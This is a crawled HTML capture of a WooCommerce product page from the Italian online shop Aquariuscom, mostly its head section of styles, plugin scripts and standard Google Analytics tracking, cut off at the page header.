

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aquariuscom.it/shop/rassodante-tonificante-3/
body_size: 18723
content:

<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://www.aquariuscom.it/wp-content/uploads/2018/02/aquariuscom-favicon.jpg">
            <link rel="apple-touch-icon" href="https://www.aquariuscom.it/wp-content/uploads/2018/02/aquariuscom-favicon.jpg"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.aquariuscom.it/xmlrpc.php" />

	<title>Aquariuscom | Negozio online</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Aquariuscom &raquo; Feed" href="https://www.aquariuscom.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aquariuscom &raquo; Feed dei commenti" href="https://www.aquariuscom.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aquariuscom.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aquariuscom.it%2Fshop%2Frassodante-tonificante-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aquariuscom.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aquariuscom.it%2Fshop%2Frassodante-tonificante-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.aquariuscom.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.aquariuscom.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.aquariuscom.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.aquariuscom.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aquariuscom.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.aquariuscom.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-advanced-discounts-css' href='https://www.aquariuscom.it/wp-content/plugins/woo-advanced-discounts/public/css/wad-public.css?ver=2.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='o-tooltip-css' href='https://www.aquariuscom.it/wp-content/plugins/woo-advanced-discounts/public/css/tooltip.min.css?ver=2.32.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.aquariuscom.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.aquariuscom.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-675.disabled_footer_top .footer_top_holder, .postid-675.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-woocommerce-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-woocommerce-responsive-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-print-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/style_dynamic.css?ver=1585226611' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1585226611' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.aquariuscom.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rich-reviews-css' href='https://www.aquariuscom.it/wp-content/plugins/rich-reviews/css/rich-reviews.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woo-advanced-discounts/public/js/wad-public.js?ver=2.32.3" id="woo-advanced-discounts-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woo-advanced-discounts/public/js/tooltip.min.js?ver=2.32.3" id="o-tooltip-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.aquariuscom.it/pagamenti/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="rich-reviews-js-extra">
/* <![CDATA[ */
var php_vars = {"excerpt_length":"150","maybe_some_other_stuff":"Probably Not"};
var translation = {"read_more":"Read More","less":"Less"};
//# sourceURL=rich-reviews-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/rich-reviews/js/rich-reviews.js?ver=6.9" id="rich-reviews-js"></script>
<link rel="https://api.w.org/" href="https://www.aquariuscom.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aquariuscom.it/wp-json/wp/v2/product/675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aquariuscom.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.aquariuscom.it/shop/rassodante-tonificante-3/" />
<link rel='shortlink' href='https://www.aquariuscom.it/?p=675' />

<!-- Affiliates Manager plugin v2.9.49 - https://wpaffiliatemanager.com/ -->
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>


<script>
    (function (i, s, o, g, r, a, m) {
      i['GoogleAnalyticsObject'] = r;
      i[r] = i[r] || function () {
          (i[r].q = i[r].q || []).push(arguments)
      }, i[r].l = 1 * new Date();
      a = s.createElement(o),
          m = s.getElementsByTagName(o)[0];
      a.async = 1;
      a.src = g;
      m.parentNode.insertBefore(a, m)
  })
  (window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
  ga('create', 'UA-90549823-2', 'auto', {
      'siteSpeedSampleRate': '1'   });
      ga('require', 'linkid', 'linkid.js');
  /*CUSTOM CODE START*//*CUSTOM CODE END*/  ga('send', 'pageview');
    document.addEventListener("DOMContentLoaded", function (event) {
      window.addEventListener('load', function () {


        
          //Track Downloads
          var links_download = document.querySelectorAll('a');
          links_download.forEach(function (link, key, listObj) {
              if (link.href.match(/.*\.(zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*)(\?.*)?$/)) {
                  link.addEventListener('click', function (e) {
                      ga('send', 'event', 'download', 'click', e.target.href);
                  });
              }
          });


          //Track Mailto
          var links_mailto = document.querySelectorAll('a[href^="mailto"]');
          links_mailto.forEach(function (link, key, listObj) {


              link.addEventListener('click', function (e) {
                  ga('send', 'event', 'email', 'send', e.target.href);
              });
          });
                  //Track Outbound Links
          var links_out = document.querySelectorAll('a[href^="http"]');
          links_out.forEach(function (link, key, listObj) {
              if (!link.href.match(/.*\.(1)(\?.*)?$/)) {
                  if (link.href.indexOf('.aquariuscom.it') == -1) {
                      link.addEventListener('click', function (e) {
                          ga('send', 'event', 'outbound', 'click', e.target.href);
                      });
                  }
              }


          });
              });
  });
  </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='joinchat-css' href='https://www.aquariuscom.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-675 wp-theme-bridge theme-bridge bridge-core-1.0.4 woocommerce woocommerce-page woocommerce-no-js  footer_responsive_adv columns-4 qode-theme-ver-18.0.9 qode-theme-bridge disabled_footer_bottom qode_header_in_grid wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area  stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" action="https://www.aquariuscom.it/" class="qode_search_form_2" method="get">
	    <div class="container">
        <div class="container_inner clearfix">
							                <div class="form_holder_outer">
                    <div class="form_holder">
